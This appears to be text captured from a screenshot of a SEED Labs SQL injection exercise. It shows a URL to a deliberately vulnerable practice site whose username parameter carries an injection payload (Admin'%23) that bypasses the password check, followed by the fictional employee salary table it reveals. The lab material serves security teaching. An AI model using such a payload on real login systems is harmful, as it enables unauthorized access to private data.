 www.seed-server.com/unsafe_home.php?username=Admin'%23&Password=
SEED LABS Home Edit Profile Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
Copyright © SEED LABs